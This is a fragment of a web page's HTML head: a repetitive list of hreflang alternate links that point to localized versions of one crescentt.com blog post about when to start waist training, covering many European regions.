<link rel="alternate" hreflang="nl-SK" href="https://crescentt.com/nl-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hant-SK" href="https://crescentt.com/zh-hant-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ko-SK" href="https://crescentt.com/ko-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hans-SK" href="https://crescentt.com/zh-hans-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="en-SI" href="https://crescentt.com/en-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="fr-SI" href="https://crescentt.com/fr-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="it-SI" href="https://crescentt.com/it-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="es-SI" href="https://crescentt.com/es-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="de-SI" href="https://crescentt.com/de-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="nl-SI" href="https://crescentt.com/nl-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hant-SI" href="https://crescentt.com/zh-hant-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ko-SI" href="https://crescentt.com/ko-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hans-SI" href="https://crescentt.com/zh-hans-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="en-ES" href="https://crescentt.com/en-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="fr-ES" href="https://crescentt.com/fr-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="it-ES" href="https://crescentt.com/it-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="es-ES" href="https://crescentt.com/es-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="de-ES" href="https://crescentt.com/de-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="nl-ES" href="https://crescentt.com/nl-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hant-ES" href="https://crescentt.com/zh-hant-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ko-ES" href="https://crescentt.com/ko-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hans-ES" href="https://crescentt.com/zh-hans-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="en-GB" href="https://crescentt.com/en-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="fr-GB" href="https://crescentt.com/fr-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="it-GB" href="https://crescentt.com/it-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="es-GB" href="https://crescentt.com/es-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="de-GB" href="https://crescentt.com/de-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="nl-GB" href="https://crescentt.com/nl-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hant-GB" href="https://crescentt.com/zh-hant-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ko-GB" href="https://crescentt.com/ko-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hans-GB" href="https://crescentt.com/zh-hans-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="en-SE" href="https://crescentt.com/en-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="fr-SE" href="https://crescentt.com/fr-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="it-SE" href="https://crescentt.com/it-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="es-SE" href="https://crescentt.com/es-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="de-SE" href="https://crescentt.com/de-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="nl-SE" href="https://crescentt.com/nl-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hant-SE" href="https://crescentt.com/zh-hant-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ko-SE" href="https://crescentt.com/ko-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hans-SE" href="https://crescentt.com/zh-hans-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="en-AL" href="https://crescentt.com/en-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="fr-AL" href="https://crescentt.com/fr-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="it-AL" href="https://crescentt.com/it-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="es-AL" href="https://crescentt.com/es-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="de-AL" href="https://crescentt.com/de-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="nl-AL" href="https://crescentt.com/nl-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hant-AL" href="https://crescentt.com/zh-hant-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ko-AL" href="https://crescentt.com/ko-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hans-AL" href="https://crescentt.com/zh-hans-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="en-BA" href="https://crescentt.com/en-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="fr-BA" href="https://crescentt.com/fr-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="it-BA" href="https://crescentt.com/it-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="es-BA" href="https://crescentt.com/es-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="de-BA" href="https://crescentt.com/de-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="nl-BA" href="https://crescentt.com/nl-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hant-BA" href="https://crescentt.com/zh-hant-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ko-BA" href="https://crescentt.com/ko-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hans-BA" href="https://crescentt.com/zh-hans-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="en-BG" href="https://crescentt.com/en-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="fr-BG" href="https://crescentt.com/fr-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="it-BG" href="https://crescentt.com/it-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="es-BG" href="https://crescentt.com/es-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="de-BG" href="https://crescentt.com/de-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="nl-BG" href="https://crescentt.com/nl-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hant-BG" href="https://crescentt.com/zh-hant-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ko-BG" href="https://crescentt.com/ko-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hans-BG" href="https://crescentt.com/zh-hans-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="en-BY" href="https://crescentt.com/en-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="fr-BY" href="https://crescentt.com/fr-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="it-BY" href="https://crescentt.com/it-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="es-BY" href="https://crescentt.com/es-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="de-BY" href="https://crescentt.com/de-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="nl-BY" href="https://crescentt.com/nl-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hant-BY" href="https://crescentt.com/zh-hant-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ko-BY" href="https://crescentt.com/ko-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hans-BY" href="https://crescentt.com/zh-hans-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="en-CZ" href="https://crescentt.com/en-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="fr-CZ" href="https://crescentt.com/fr-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="it-CZ" href="https://crescentt.com/it-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="es-CZ" href="https://crescentt.com/es-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="de-CZ" href="https://crescentt.com/de-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="nl-CZ" href="https://crescentt.com/nl-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hant-CZ" href="https://crescentt.com/zh-hant-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ko-CZ" href="https://crescentt.com/ko-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hans-CZ" href="https://crescentt.com/zh-hans-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="en-FO" href="https://crescentt.com/en-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="fr-FO" href="https://crescentt.com/fr-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="it-FO" href="https://crescentt.com/it-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="es-FO" href="https://crescentt.com/es-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="de-FO" href="https://crescentt.com/de-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="nl-FO" href="https://crescentt.com/nl-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hant-FO" href="https://crescentt.com/zh-hant-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ko-FO" href="https://crescentt.com/ko-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hans-FO" href="https://crescentt.com/zh-hans-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="en-GG" href="https://crescentt.com/en-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="fr-GG" href="https://crescentt.com/fr-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="it-GG" href="https://crescentt.com/it-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="es-GG" href="https://crescentt.com/es-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="de-GG" href="https://crescentt.com/de-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="nl-GG" href="https://crescentt.com/nl-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hant-GG" href="https://crescentt.com/zh-hant-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ko-GG" href="https://crescentt.com/ko-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hans-GG" href="https://crescentt.com/zh-hans-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="en-GI" href="https://crescentt.com/en-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="fr-GI" href="https://crescentt.com/fr-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="it-GI" href="https://crescentt.com/it-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="es-GI" href="https://crescentt.com/es-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="de-GI" href="https://crescentt.com/de-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="nl-GI" href="https://crescentt.com/nl-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hant-GI" href="https://crescentt.com/zh-hant-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ko-GI" href="https://crescentt.com/ko-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hans-GI" href="https://crescentt.com/zh-hans-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="en-HR" href="https://crescentt.com/en-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="fr-HR" href="https://crescentt.com/fr-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="it-HR" href="https://crescentt.com/it-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="es-HR" href="https://crescentt.com/es-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="de-HR" href="https://crescentt.com/de-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="nl-HR" href="https://crescentt.com/nl-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hant-HR" href="https://crescentt.com/zh-hant-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ko-HR" href="https://crescentt.com/ko-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hans-HR" href="https://crescentt.com/zh-hans-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="en-HU" href="https://crescentt.com/en-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="fr-HU" href="https://crescentt.com/fr-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="it-HU" href="https://crescentt.com/it-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="es-HU" href="https://crescentt.com/es-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="de-HU" href="https://crescentt.com/de-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="nl-HU" href="https://crescentt.com/nl-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hant-HU" href="https://crescentt.com/zh-hant-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ko-HU" href="https://crescentt.com/ko-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hans-HU" href="https://crescentt.com/zh-hans-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="en-IM" href="https://crescentt.com/en-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="fr-IM" href="https://crescentt.com/fr-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="it-IM" href="https://crescentt.com/it-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="es-IM" href="https://crescentt.com/es-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="de-IM" href="https://crescentt.com/de-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="nl-IM" href="https://crescentt.com/nl-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hant-IM" href="https://crescentt.com/zh-hant-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ko-IM" href="https://crescentt.com/ko-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hans-IM" href="https://crescentt.com/zh-hans-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="en-IS" href="https://crescentt.com/en-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="fr-IS" href="https://crescentt.com/fr-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="it-IS" href="https://crescentt.com/it-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="es-IS" href="https://crescentt.com/es-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="de-IS" href="https://crescentt.com/de-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="nl-IS" href="https://crescentt.com/nl-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hant-IS" href="https://crescentt.com/zh-hant-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ko-IS" href="https://crescentt.com/ko-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hans-IS" href="https://crescentt.com/zh-hans-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="en-JE" href="https://crescentt.com/en-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="fr-JE" href="https://crescentt.com/fr-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="it-JE" href="https://crescentt.com/it-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="es-JE" href="https://crescentt.com/es-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="de-JE" href="https://crescentt.com/de-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="nl-JE" href="https://crescentt.com/nl-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hant-JE" href="https://crescentt.com/zh-hant-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ko-JE" href="https://crescentt.com/ko-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hans-JE" href="https://crescentt.com/zh-hans-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="en-LI" href="https://crescentt.com/en-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="fr-LI" href="https://crescentt.com/fr-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="it-LI" href="https://crescentt.com/it-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="es-LI" href="https://crescentt.com/es-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="de-LI" href="https://crescentt.com/de-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="nl-LI" href="https://crescentt.com/nl-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hant-LI" href="https://crescentt.com/zh-hant-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ko-LI" href="https://crescentt.com/ko-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hans-LI" href="https://crescentt.com/zh-hans-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="en-MD" href="https://crescentt.com/en-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="fr-MD" href="https://crescentt.com/fr-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="it-MD" href="https://crescentt.com/it-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="es-MD" href="https://crescentt.com/es-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="de-MD" href="https://crescentt.com/de-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="nl-MD" href="https://crescentt.com/nl-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hant-MD" href="https://crescentt.com/zh-hant-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ko-MD" href="https://crescentt.com/ko-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hans-MD" href="https://crescentt.com/zh-hans-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="en-MK" href="https://crescentt.com/en-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="fr-MK" href="https://crescentt.com/fr-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="it-MK" href="https://crescentt.com/it-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="es-MK" href="https://crescentt.com/es-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="de-MK" href="https://crescentt.com/de-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="nl-MK" href="https://crescentt.com/nl-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hant-MK" href="https://crescentt.com/zh-hant-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ko-MK" href="https://crescentt.com/ko-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hans-MK" href="https://crescentt.com/zh-hans-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="en-NO" href="https://crescentt.com/en-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="fr-NO" href="https://crescentt.com/fr-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="it-NO" href="https://crescentt.com/it-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="es-NO" href="https://crescentt.com/es-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="de-NO" href="https://crescentt.com/de-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="nl-NO" href="https://crescentt.com/nl-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hant-NO" href="https://crescentt.com/zh-hant-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ko-NO" href="https://crescentt.com/ko-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hans-NO" href="https://crescentt.com/zh-hans-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="en-PL" href="https://crescentt.com/en-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="fr-PL" href="https://crescentt.com/fr-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="it-PL" href="https://crescentt.com/it-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="es-PL" href="https://crescentt.com/es-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="de-PL" href="https://crescentt.com/de-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="nl-PL" href="https://crescentt.com/nl-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hant-PL" href="https://crescentt.com/zh-hant-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ko-PL" href="https://crescentt.com/ko-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hans-PL" href="https://crescentt.com/zh-hans-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="en-RO" href="https://crescentt.com/en-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="fr-RO" href="https://crescentt.com/fr-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="it-RO" href="https://crescentt.com/it-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="es-RO" href="https://crescentt.com/es-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="de-RO" href="https://crescentt.com/de-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="nl-RO" href="https://crescentt.com/nl-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hant-RO" href="https://crescentt.com/zh-hant-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ko-RO" href="https://crescentt.com/ko-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hans-RO" href="https://crescentt.com/zh-hans-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="en-RS" href="https://crescentt.com/en-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="fr-RS" href="https://crescentt.com/fr-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="it-RS" href="https://crescentt.com/it-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="es-RS" href="https://crescentt.com/es-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="de-RS" href="https://crescentt.com/de-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="nl-RS" href="https://crescentt.com/nl-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hant-RS" href="https://crescentt.com/zh-hant-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ko-RS" href="https://crescentt.com/ko-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hans-RS" href="https://crescentt.com/zh-hans-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="en-SJ" href="https://crescentt.com/en-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="fr-SJ" href="https://crescentt.com/fr-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="it-SJ" href="https://crescentt.com/it-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="es-SJ" href="https://crescentt.com/es-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="de-SJ" href="https://crescentt.com/de-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="nl-SJ" href="https://crescentt.com/nl-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hant-SJ" href="https://crescentt.com/zh-hant-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ko-SJ" href="https://crescentt.com/ko-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hans-SJ" href="https://crescentt.com/zh-hans-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="en-DE" href="https://crescentt.com/en-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="fr-DE" href="https://crescentt.com/fr-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="it-DE" href="https://crescentt.com/it-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="es-DE" href="https://crescentt.com/es-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="de-DE" href="https://crescentt.com/de-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="nl-DE" href="https://crescentt.com/nl-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hant-DE" href="https://crescentt.com/zh-hant-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ko-DE" href="https://crescentt.com/ko-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hans-DE" href="https://crescentt.com/zh-hans-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="en-FR" href="https://crescentt.com/en-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="fr-FR" href="https://crescentt.com/fr-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="it-FR" href="https://crescentt.com/it-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="es-FR" href="https://crescentt.com/es-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="de-FR" href="https://crescentt.com/de-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="nl-FR" href="https://crescentt.com/nl-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hant-FR" href="https://crescentt.com/zh-hant-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ko-FR" href="https://crescentt.com/ko-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hans-FR" href="https://crescentt.com/zh-hans-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="en-CH" href="https://crescentt.com/en-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="fr-CH" href="https://crescentt.com/fr-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="it-CH" href="https://crescentt.com/it-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="es-CH" href="https://crescentt.com/es-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="de-CH" href="https://crescentt.com/de-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="nl-CH" href="https://crescentt.com/nl-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hant-CH" href="https://crescentt.com/zh-hant-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ko-CH" href="https://crescentt.com/ko-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hans-CH" href="https://crescentt.com/zh-hans-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="en-RU" href="https://crescentt.com/en-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="fr-RU" href="https://crescentt.com/fr-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="it-RU" href="https://crescentt.com/it-eu/blogs/new/when-should-you-start-waist-training">
